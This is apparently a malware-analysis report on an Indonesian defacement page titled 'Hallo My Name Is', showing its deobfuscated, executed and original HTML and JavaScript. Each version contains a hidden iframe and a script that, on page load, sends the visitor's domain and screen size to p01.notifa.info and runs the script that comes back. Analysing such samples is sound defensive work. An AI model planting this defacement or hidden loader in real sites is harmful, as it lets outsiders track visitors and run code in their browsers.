PHP Malware Analysis
i'm noob deface.html
md5: 8d702460c0747dc3b77b7bfb46e6b3af
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Title
- Hallo My Name Is (Deobfuscated, HTML, Original)
URLs
- http://arti.master.irhamna.googlepages.com/snow.gif (HTML)
- http://p01.notifa.info/3fsmd3/request?id=1& (HTML)
- http://wpplugins.info (HTML)
- https://b.top4top.io/m_20440ya4t1.mp3 (Deobfuscated, HTML, Original)
- https://cdn.rawgit.com/FicriPebriyana/efek/5ad2fdb2/daun-berguguran.js (Deobfuscated, HTML, Original)
- https://fonts.googleapis.com/css?family=Bahiana|Black+Ops+One|Josefin+Slab (Deobfuscated, HTML, Original)
- https://g.top4top.io/p_2054lrq988.gif (Deobfuscated, HTML, Original)
- https://h.top4top.io/p_205405k2s9.jpg (Deobfuscated, HTML, Original)
- https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css (Deobfuscated, HTML, Original)
- https://use.fontawesome.com/releases/v5.3.1/css/all.css (Deobfuscated, HTML, Original)
- https://www.instagram.com/yasir_offc (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<Doctype html>
<html>
<head>
<title>Hallo My Name Is</title>
</head>
</script>
<br>
<div id="jam" color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">
8:25:17
</div>
</style>
<script type="text/javascript">
// 1 detik = 1000
window.setTimeout("waktu()",1000);
function waktu() {
var tanggal = new Date();
setTimeout("waktu()",1000);
document.getElementById("jam").innerHTML = tanggal.getHours()+":"+tanggal.getMinutes()+":"+tanggal.getSeconds();
}
</script>
</head>
<body>
<div color="white" style="text-shadow: 0 0 0.2em white, 0 0 0.2em red;"><script type="text/javascript">
var months = ['Januari', 'Februari', 'Maret', 'April', 'Mei', 'Juni', 'Juli', 'Agustus', 'September', 'Oktober', 'November', 'Desember'];
var myDays = ['Minggu', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jum'at', 'Sabtu'];
var date = new Date();
var day = date.getDate();
var month = date.getMonth();
var thisDay = date.getDay(),
thisDay = myDays[thisDay];
var yy = date.getYear();
var year = (yy < 1000) ? yy + 1900 : yy;
document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year);
</script> </font>
<body>
<style>
body{
background-image:url(https://g.top4top.io/p_2054lrq988.gif);
background-size:cover;
background-attachment: fixed; }
p{ color:white; }
</style>
<script src="https://cdn.rawgit.com/FicriPebriyana/efek/5ad2fdb2/daun-berguguran.js" type="text/javascript"></script>
<br>
<font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">______________________________________________________</font>
<h1><font color="white">Jangan Lupa</font><font color="red">SubsCribe</h1>
<br><img class="picture" src="https://h.top4top.io/p_205405k2s9.jpg" width="200px" style="border:2px solid red; border-radius:50%; box-shadow:2px 2px 15px red;">
<br>
<br>
<br>
<h1><font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">YW MODS TUTORIAL</h1>
<font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">______________________________________________________</font>
<br>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css" integrity="sha384-PsH8R72JQ3SOdhVi3uxftmaW6Vc51MKb0q5P2rRUpPvrszuE4W1povHYgTpBfshb" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Bahiana|Black+Ops+One|Josefin+Slab |New+Rocker|Quicksand|Wallpoet|orbitron" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<style>
body {
background-color:black;
text-align:center;
color: #fff;
font-family:Times;
position: center;
width: 800px;
font-size: 18px;
margin: 0 auto;
}
.nick{
animation: blink 5s infinite;
font-family:Times;
font-size:18px;
}
@keyframes blink{
to{opacity: .0;}
}
h2 {
font-family:Times;
color: #fff;
}
button {
color: #fff;
background: transparent linear-gradient(to right, #27c4f5, #a307ba, #fd8d32, #70c050, #27c4f5);
background-size: 500% 500%;
-webkit-animation: Gradient 15s ease infinite;
-moz-animation: Gradient 15s ease infinite;
animation: Gradient 15s ease infinite;
}
@-webkit-keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
@-moz-keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
@keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
}
</style>
<body>
<iframe width="0" height="0" scrolling="no" frameborder="no" allow="autoplay" ></iframe><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX0AGAZ9l0NcarmYe9no1%2b3YJ4YvIpG56keu%2bg5bpahbAtUPj6O1Z9X3QL1tm0AyZ8xbbZXKyKfTd602G0u3hvctBhTsahRyDxKknjNZUFUM1bHPvN96ZRzX%2fKbZkjn5HX6WKy92m0lQoa0pvvxLMImPsp%2fabC9lWzOkLF2NhUu%2bzP%2bDZjMHDUtkP4vQC22Nz0TTSJkMvFmdGgEDQSDb09Gcd%2fOWC0pyaWIl8al2x8BhmxOyUazsOYOw%2bdjfY%2bmbR55yn10G1ly%2bDODLYyia5HqaQxaXiPu6%2bGqdT9G41r2LrbU4jKsyDvSAGrZ6C%2fTrcen8ZpG8%2bAyJAF6dr2WvRFUX6EAo3anQunBQ%2bgPU5Rpq8vTqjp5q%2b1UjW%2fCdnhJRFIsiiqzceT7NjauW%2fgBDWkpNlGbcDE91%2f%2bBwE%2bkS8Sci5Lyp%2bMA7vybep%2bFG0mJtVtEqx6z%2b9woitfkaSzrSGhN6TfUs2nydvBRQNAirq9Be8rfXpLTC7zfU7t%2fRikWdekmtsmG2CTe0b6vTYIQ0QsAC7s5ORzvbACKusYdH07QyHloG0J31U611kMMO84go%2bAfEIJEy4t7pbJ0mapCsJf5rNV8B60y6mr" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</div>
</body>
<br>
<br>
<audio id="audioNotifikasi">
<source src="https://b.top4top.io/m_20440ya4t1.mp3" type="audio/mpeg">
</audio>
<button style="border:2px solid green; border-radius:30px; background-color:purple;" onclick="playAudio()" type="button"><font face="monaco" size="3" color="black">Play Music</font></button>
<button style="border:2px solid green; border-radius:30px; background-color:purple;" onclick="pauseAudio()" type="button"><font face="monaco" size="3" color="black">Pause Music</font></button> <br><br>
<a href="https://www.instagram.com/yasir_offc"><button style="border:2px solid green; border-radius:30px; background-color:purple;"><font face="monaco" size="3" color="black">Contact Me</font></button></a>
<script type="text/javascript">
var el = document.getElementById("audioNotifikasi");
function playAudio() {
el.play();
}
function pauseAudio() {
el.pause();
}
</script>
<br>
<br>
<script language="JavaScript">
var text="Roda kehidupan selalu berputar. Ada kalanya orang berada di atas, kadang juga ada di bawah. Peristiwa hidup silih berganti, ada rasa bahagia, kecewa, senang, sedih, marah. Semua itu pernah dirasakan setiap orang. Dalam menjalani kehidupan, terkadang mengalami kesedihan yang mendalam";
var delay=25;
var currentChar=1;
var destination="[none]";
function type()
{
//if (document.all)
{
var dest=document.getElementById(destination);
if (dest)// && dest.innerHTML)
{
dest.innerHTML=text.substr(0, currentChar)+"<blink>_</blink>";
currentChar++;
if (currentChar>text.length)
{
currentChar=1;
setTimeout("type()", 100000);
}
else
{
setTimeout("type()", delay);
}
}
}
}
function startTyping(textParam, delayParam, destinationParam)
{
text=textParam;
delay=delayParam;
currentChar=1;
destination=destinationParam;
type();
}
</script> <b><div 0px="" 12px="" arial="" color:="" ff0000="" font:="" id="textDestination" margin:="" style="background-color: none;"></div></b> <script language="JavaScript">
javascript:startTyping(text, 50, "textDestination");
</script>
</body>
</html>Execution traces
Generated HTML code
<html><head><script type="text/javascript" async="" src="http://p01.notifa.info/3fsmd3/request?id=1&enc=9UwkxLgY9&params=4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX0AGAZ9l0NcarmYe9no1%2b3YJ4YvIpG56keu%2bg5bpahbAtUPj6O1Z9X3QL1tm0AyZ8xbbZXKyKfTd602G0u3hvctBhTsahRyDxKknjNZUFUM1bHPvN96ZRzX%2fKbZkjn5HX6WKy92m0lQoa0pvvxLMImPsp%2fabC9lWzOkLF2NhUu%2bzP%2bDZjMHDUtkP4vQC22Nz0TTSJkMvFmdGgEDQSDb09Gcd%2fOWC0pyaWIl8al2x8BhmxOyUazsOYOw%2bdjfY%2bmbR55yn10G1ly%2bDODLYyia5HqaQxaXiPu6%2bGqdT9G41r2LrbU4jKsyDvSAGrZ6C%2fTrcen8ZpG8%2bAyJAF6dr2WvRFUX6EAo3anQunBQ%2bgPU5Rpq8vTqjp5q%2b1UjW%2fCdnhJRFIsiiqzceT7NjauW%2fgBDWkpNlGbcDE91%2f%2bBwE%2bkS8Sci5Lyp%2bMA7vybep%2bFG0mJtVtEqx6z%2b9woitfkaSzrSGhN6TfUs2nydvBRQNAirq9Be8rfXpLTC7zfU7t%2fRikWdekmtsmG2CTe0b6vTYIQ0QsAC7s5ORzvbACKusYdH07QyHloG0J31U611kMMO84go%2bAfEIJEy4t7pbJ0mapCsJf5rNV8B60y6mr&idc_r=42301900495&domain=localhost&sw=1920&sh=1080"></script></head><body><doctype html="">
<title>Hallo My Name Is</title>
<br>
<div id="jam" color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">22:19:16</div>
<script type="text/javascript">
// 1 detik = 1000
window.setTimeout("waktu()",1000);
function waktu() {
var tanggal = new Date();
setTimeout("waktu()",1000);
document.getElementById("jam").innerHTML = tanggal.getHours()+":"+tanggal.getMinutes()+":"+tanggal.getSeconds();
}
</script>
<div color="white" style="text-shadow: 0 0 0.2em white, 0 0 0.2em red;"><script type="text/javascript">
var months = ['Januari', 'Februari', 'Maret', 'April', 'Mei', 'Juni', 'Juli', 'Agustus', 'September', 'Oktober', 'November', 'Desember'];
var myDays = ['Minggu', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jum'at', 'Sabtu'];
var date = new Date();
var day = date.getDate();
var month = date.getMonth();
var thisDay = date.getDay(),
thisDay = myDays[thisDay];
var yy = date.getYear();
var year = (yy < 1000) ? yy + 1900 : yy;
document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year);
</script>Minggu, 12 Februari 2023
<style>
body{
background-image:url(https://g.top4top.io/p_2054lrq988.gif);
background-size:cover;
background-attachment: fixed; }
p{ color:white; }
</style>
<script src="https://cdn.rawgit.com/FicriPebriyana/efek/5ad2fdb2/daun-berguguran.js" type="text/javascript"></script><div id="dot0" style="position: absolute; z-index: 0; visibility: visible; top: 150.298px; left: 844.156px;"><a href="http://wpplugins.info"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></a></div><div id="dot1" style="position: absolute; z-index: 1; visibility: visible; top: 591.505px; left: 1186.6px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot2" style="position: absolute; z-index: 2; visibility: visible; top: 756.234px; left: 1200.15px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot3" style="position: absolute; z-index: 3; visibility: visible; top: 497.182px; left: 338.9px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot4" style="position: absolute; z-index: 4; visibility: visible; top: 70.8382px; left: 770.426px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot5" style="position: absolute; z-index: 5; visibility: visible; top: 150.735px; left: 611.733px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot6" style="position: absolute; z-index: 6; visibility: visible; top: 799.14px; left: 351.821px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot7" style="position: absolute; z-index: 7; visibility: visible; top: 102.825px; left: 686.302px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot8" style="position: absolute; z-index: 8; visibility: visible; top: 742.04px; left: 18.3937px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot9" style="position: absolute; z-index: 9; visibility: visible; top: 694.547px; left: 64.8908px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot10" style="position: absolute; z-index: 10; visibility: visible; top: 823.125px; left: 1144.42px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot11" style="position: absolute; z-index: 11; visibility: visible; top: 805.76px; left: 1252.29px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot12" style="position: absolute; z-index: 12; visibility: visible; top: 510.231px; left: 1275.24px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot13" style="position: absolute; z-index: 13; visibility: visible; top: 152.754px; left: 968.146px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot14" style="position: absolute; z-index: 14; visibility: visible; top: 135.411px; left: 397.255px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot15" style="position: absolute; z-index: 15; visibility: visible; top: 396.203px; left: 411.276px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot16" style="position: absolute; z-index: 16; visibility: visible; top: 769.435px; left: 1133.9px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot17" style="position: absolute; z-index: 17; visibility: visible; top: 528.386px; left: 1297.01px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot18" style="position: absolute; z-index: 18; visibility: visible; top: 100.77px; left: 339.835px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div><div id="dot19" style="position: absolute; z-index: 19; visibility: visible; top: 410.715px; left: 1772.18px;"><img src="http://arti.master.irhamna.googlepages.com/snow.gif" border="0"></div>
<br>
<font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">______________________________________________________</font>
<h1><font color="white">Jangan Lupa</font><font color="red">SubsCribe</font></h1><font color="red">
<br><img class="picture" src="https://h.top4top.io/p_205405k2s9.jpg" width="200px" style="border:2px solid red; border-radius:50%; box-shadow:2px 2px 15px red;">
<br>
<br>
<br>
<h1><font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">YW MODS TUTORIAL</font></h1><font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">
<font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">______________________________________________________</font>
<br>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css" integrity="sha384-PsH8R72JQ3SOdhVi3uxftmaW6Vc51MKb0q5P2rRUpPvrszuE4W1povHYgTpBfshb" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Bahiana|Black+Ops+One|Josefin+Slab |New+Rocker|Quicksand|Wallpoet|orbitron" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<style>
body {
background-color:black;
text-align:center;
color: #fff;
font-family:Times;
position: center;
width: 800px;
font-size: 18px;
margin: 0 auto;
}
.nick{
animation: blink 5s infinite;
font-family:Times;
font-size:18px;
}
@keyframes blink{
to{opacity: .0;}
}
h2 {
font-family:Times;
color: #fff;
}
button {
color: #fff;
background: transparent linear-gradient(to right, #27c4f5, #a307ba, #fd8d32, #70c050, #27c4f5);
background-size: 500% 500%;
-webkit-animation: Gradient 15s ease infinite;
-moz-animation: Gradient 15s ease infinite;
animation: Gradient 15s ease infinite;
}
@-webkit-keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
@-moz-keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
@keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
}
</style>
<iframe width="0" height="0" scrolling="no" frameborder="no" allow="autoplay"></iframe><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX0AGAZ9l0NcarmYe9no1%2b3YJ4YvIpG56keu%2bg5bpahbAtUPj6O1Z9X3QL1tm0AyZ8xbbZXKyKfTd602G0u3hvctBhTsahRyDxKknjNZUFUM1bHPvN96ZRzX%2fKbZkjn5HX6WKy92m0lQoa0pvvxLMImPsp%2fabC9lWzOkLF2NhUu%2bzP%2bDZjMHDUtkP4vQC22Nz0TTSJkMvFmdGgEDQSDb09Gcd%2fOWC0pyaWIl8al2x8BhmxOyUazsOYOw%2bdjfY%2bmbR55yn10G1ly%2bDODLYyia5HqaQxaXiPu6%2bGqdT9G41r2LrbU4jKsyDvSAGrZ6C%2fTrcen8ZpG8%2bAyJAF6dr2WvRFUX6EAo3anQunBQ%2bgPU5Rpq8vTqjp5q%2b1UjW%2fCdnhJRFIsiiqzceT7NjauW%2fgBDWkpNlGbcDE91%2f%2bBwE%2bkS8Sci5Lyp%2bMA7vybep%2bFG0mJtVtEqx6z%2b9woitfkaSzrSGhN6TfUs2nydvBRQNAirq9Be8rfXpLTC7zfU7t%2fRikWdekmtsmG2CTe0b6vTYIQ0QsAC7s5ORzvbACKusYdH07QyHloG0J31U611kMMO84go%2bAfEIJEy4t7pbJ0mapCsJf5rNV8B60y6mr" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script>
</font></font></div><font color="red"><font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">
<br>
<br>
<audio id="audioNotifikasi">
<source src="https://b.top4top.io/m_20440ya4t1.mp3" type="audio/mpeg">
</audio>
<button style="border:2px solid green; border-radius:30px; background-color:purple;" onclick="playAudio()" type="button"><font face="monaco" size="3" color="black">Play Music</font></button>
<button style="border:2px solid green; border-radius:30px; background-color:purple;" onclick="pauseAudio()" type="button"><font face="monaco" size="3" color="black">Pause Music</font></button> <br><br>
<a href="https://www.instagram.com/yasir_offc"><button style="border:2px solid green; border-radius:30px; background-color:purple;"><font face="monaco" size="3" color="black">Contact Me</font></button></a>
<script type="text/javascript">
var el = document.getElementById("audioNotifikasi");
function playAudio() {
el.play();
}
function pauseAudio() {
el.pause();
}
</script>
<br>
<br>
<script language="JavaScript">
var text="Roda kehidupan selalu berputar. Ada kalanya orang berada di atas, kadang juga ada di bawah. Peristiwa hidup silih berganti, ada rasa bahagia, kecewa, senang, sedih, marah. Semua itu pernah dirasakan setiap orang. Dalam menjalani kehidupan, terkadang mengalami kesedihan yang mendalam";
var delay=25;
var currentChar=1;
var destination="[none]";
function type()
{
//if (document.all)
{
var dest=document.getElementById(destination);
if (dest)// && dest.innerHTML)
{
dest.innerHTML=text.substr(0, currentChar)+"<blink>_</blink>";
currentChar++;
if (currentChar>text.length)
{
currentChar=1;
setTimeout("type()", 100000);
}
else
{
setTimeout("type()", delay);
}
}
}
}
function startTyping(textParam, delayParam, destinationParam)
{
text=textParam;
delay=delayParam;
currentChar=1;
destination=destinationParam;
type();
}
</script> <b><div 0px="" 12px="" arial="" color:="" ff0000="" font:="" id="textDestination" margin:="" style="background-color: none;">Roda kehidupan selalu berputar. Ada kalanya orang berada di atas, kadang juga ada di bawah. Peristiwa hidup s<blink>_</blink></div></b> <script language="JavaScript">
javascript:startTyping(text, 50, "textDestination");
</script>
</font></font></doctype></body></html>Original PHP code
<Doctype html>
<html>
<head>
<title>Hallo My Name Is</title>
</head>
</script>
<br>
<div id="jam" color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">
8:25:17
</div>
</style>
<script type="text/javascript">
// 1 detik = 1000
window.setTimeout("waktu()",1000);
function waktu() {
var tanggal = new Date();
setTimeout("waktu()",1000);
document.getElementById("jam").innerHTML = tanggal.getHours()+":"+tanggal.getMinutes()+":"+tanggal.getSeconds();
}
</script>
</head>
<body>
<div color="white" style="text-shadow: 0 0 0.2em white, 0 0 0.2em red;"><script type="text/javascript">
var months = ['Januari', 'Februari', 'Maret', 'April', 'Mei', 'Juni', 'Juli', 'Agustus', 'September', 'Oktober', 'November', 'Desember'];
var myDays = ['Minggu', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jum'at', 'Sabtu'];
var date = new Date();
var day = date.getDate();
var month = date.getMonth();
var thisDay = date.getDay(),
thisDay = myDays[thisDay];
var yy = date.getYear();
var year = (yy < 1000) ? yy + 1900 : yy;
document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year);
</script> </font>
<body>
<style>
body{
background-image:url(https://g.top4top.io/p_2054lrq988.gif);
background-size:cover;
background-attachment: fixed; }
p{ color:white; }
</style>
<script src="https://cdn.rawgit.com/FicriPebriyana/efek/5ad2fdb2/daun-berguguran.js" type="text/javascript"></script>
<br>
<font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">______________________________________________________</font>
<h1><font color="white">Jangan Lupa</font><font color="red">SubsCribe</h1>
<br><img class="picture" src="https://h.top4top.io/p_205405k2s9.jpg" width="200px" style="border:2px solid red; border-radius:50%; box-shadow:2px 2px 15px red;">
<br>
<br>
<br>
<h1><font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">YW MODS TUTORIAL</h1>
<font color="white" style="text-shadow: 0 0 0.2em red, 0 0 0.2em red;">______________________________________________________</font>
<br>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css" integrity="sha384-PsH8R72JQ3SOdhVi3uxftmaW6Vc51MKb0q5P2rRUpPvrszuE4W1povHYgTpBfshb" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Bahiana|Black+Ops+One|Josefin+Slab |New+Rocker|Quicksand|Wallpoet|orbitron" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<style>
body {
background-color:black;
text-align:center;
color: #fff;
font-family:Times;
position: center;
width: 800px;
font-size: 18px;
margin: 0 auto;
}
.nick{
animation: blink 5s infinite;
font-family:Times;
font-size:18px;
}
@keyframes blink{
to{opacity: .0;}
}
h2 {
font-family:Times;
color: #fff;
}
button {
color: #fff;
background: transparent linear-gradient(to right, #27c4f5, #a307ba, #fd8d32, #70c050, #27c4f5);
background-size: 500% 500%;
-webkit-animation: Gradient 15s ease infinite;
-moz-animation: Gradient 15s ease infinite;
animation: Gradient 15s ease infinite;
}
@-webkit-keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
@-moz-keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
@keyframes Gradient {
0% {
background-position: 0% 50%
}
50% {
background-position: 100% 50%
}
100% {
background-position: 0% 50%
}
}
}
</style>
<body>
<iframe width="0" height="0" scrolling="no" frameborder="no" allow="autoplay" ></iframe><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX0AGAZ9l0NcarmYe9no1%2b3YJ4YvIpG56keu%2bg5bpahbAtUPj6O1Z9X3QL1tm0AyZ8xbbZXKyKfTd602G0u3hvctBhTsahRyDxKknjNZUFUM1bHPvN96ZRzX%2fKbZkjn5HX6WKy92m0lQoa0pvvxLMImPsp%2fabC9lWzOkLF2NhUu%2bzP%2bDZjMHDUtkP4vQC22Nz0TTSJkMvFmdGgEDQSDb09Gcd%2fOWC0pyaWIl8al2x8BhmxOyUazsOYOw%2bdjfY%2bmbR55yn10G1ly%2bDODLYyia5HqaQxaXiPu6%2bGqdT9G41r2LrbU4jKsyDvSAGrZ6C%2fTrcen8ZpG8%2bAyJAF6dr2WvRFUX6EAo3anQunBQ%2bgPU5Rpq8vTqjp5q%2b1UjW%2fCdnhJRFIsiiqzceT7NjauW%2fgBDWkpNlGbcDE91%2f%2bBwE%2bkS8Sci5Lyp%2bMA7vybep%2bFG0mJtVtEqx6z%2b9woitfkaSzrSGhN6TfUs2nydvBRQNAirq9Be8rfXpLTC7zfU7t%2fRikWdekmtsmG2CTe0b6vTYIQ0QsAC7s5ORzvbACKusYdH07QyHloG0J31U611kMMO84go%2bAfEIJEy4t7pbJ0mapCsJf5rNV8B60y6mr" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</div>
</body>
<br>
<br>
<audio id="audioNotifikasi">
<source src="https://b.top4top.io/m_20440ya4t1.mp3" type="audio/mpeg">
</audio>
<button style="border:2px solid green; border-radius:30px; background-color:purple;" onclick="playAudio()" type="button"><font face="monaco" size="3" color="black">Play Music</font></button>
